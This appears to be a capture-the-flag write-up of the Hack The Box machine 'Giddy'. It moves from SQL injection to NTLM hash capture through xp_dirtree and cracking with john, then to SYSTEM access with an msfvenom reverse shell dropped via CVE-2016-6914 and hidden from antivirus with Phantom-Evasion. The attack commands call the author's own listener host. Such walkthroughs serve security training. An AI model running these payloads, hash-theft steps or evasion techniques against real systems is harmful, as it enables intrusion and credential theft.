Hack The Box Giddy writeup (w/o Metasploit)
10.10.10.104 - Giddy

First of all we will start with nmap.
nmap -sC -sV -O 10.10.10.104
 Ports 80 and 443 are open. Name of the machine is ‘Giddy’
Ports 80 and 443 are open. Name of the machine is ‘Giddy’
Let’s try searching directories on the server:
root@kali:~/dirsearch# python3 dirsearch.py -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e asp -f -t 20 -u 10.10.10.104

Here we can see two interesting paths:
- /remote
- /mvc
Let start with /remote

We need credentials to login. But we do not have those. So let’s look elsewhere.
Now let’s try /mvc

Let’s check for SQL injections

adding ‘ in the end of string gives us an error

So lets try running sqlmap
sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=10 --dump

We are dealing with MSSQL server here
Given command will dump tables to /root/.sqlmap/output/10.10.10.104/dump/Injection/

But the only useful info we could find is the user –> Stacy
Ok. So what’s next? After some googling around I noticed that everybody was pointing to this post https://www.patrickkeisler.com/2012/11/how-to-use-xpdirtree-to-list-all-files.html about xp_dirtree.
xpdirtree : 1; EXEC MASTER.sys.xp_dirtree '\\10.10.14.19\share'

We can try to capture NTLM hash using extended stored procedure xp_dirtree by making it connect to our smbserver or Responder.
Good article on responder Pwning with Responder – A Pentester’s Guide
So, let’s start smbserver.py that will listen on our Kali machine

request:
https://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=10; EXEC MASTER.sys.xp_dirtree '\\10.10.14.19'
listen with smbserver.py
/root/impacket/examples/smbserver.py share ~/emptyfolder/
Alternatively we can listen with responder:
./Responder.py -I tun0 -w -r -f
Either way we will get hash:
Stacy::GIDDY:
4141414141414141:e2b88cdd4f99f01556ca0199ca1db0e0:010100000000000000b58d3b6879d50So I saved it to giddy_hash.txt file and try to crack it.
We can do it using hashcat or john
hashcat


john
john --wordlist=/usr/share/wordlists/rockyou.txt giddy_hash.txt

password: xNnWo6272k7x
So now, let’s go to /remote and try to login with our creds

Congrats, we are in.

and so, we got user.
Inside Documents folder we found a file name unifivideo. Let’s google it. Turns out there is a privesc cve ( CVE-2016-6914 ) for this application. Here is a good explanation on how we can take advantage of it https://www.exploit-db.com/exploits/43390
This part is the most interesting for us:
By copying an arbitrary "taskkill.exe" to "C:\ProgramData\unifi-video\" as an
unprivileged user, it is therefore possible to escalate privileges and execute
arbitrary code as NT AUTHORITY/SYSTEM.
So all we need here is to generate reverse shell file, name it taskkill.exe, copy it onto the
system and place it inside C:\ProgramData\unifi-video\ folder.
Sounds easy.
So, first, we should generate reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.19 LPORT=443 -f exe > taskkill.exe

Serve contents of our folder with python python -m SimpleHTTPServer 80
and upload our file:
Invoke-WebRequest -o taskkill.exe http://10.10.14.19/taskkill.exe

Oh no, something is wrong
Our file is not there. Why? Probably an antivirus blocking us from doing what we want. There is a tool called phantom evasion (https://github.com/oddcod3/Phantom-Evasion) that will help obfuscate code of our reverse shell so antivirus can’t recognize and block it.

Start the script
python ~/Phantom-Evasion/phantom-evasion.py
We will use following options. 1 windows modules , 1 shellcode injection 4 windows shellcode injection heapalloc

here we choose msfvenom
payload: windows/shell_reverse_tcp
And for encoding option 4: x86/xor_dynamic + Triple Multibyte-key xor

for multi processes behaviour, stripping and signing the executable we choose not to do that.
Again, serve contents of our folder with python python -m SimpleHTTPServer 80
and upload taskkill.exe file to C:\ProgramData\unifi-video\
Invoke-WebRequest -o C:\ProgramData\unifi-video\taskkill.exe http://10.10.14.19/taskkill.exe
This time when we upload the file it will work.
Lets restart service and see what is going on:
Restart-Service -Name "Ubiquiti UniFi Video"

so we got the system

And here goes our root flag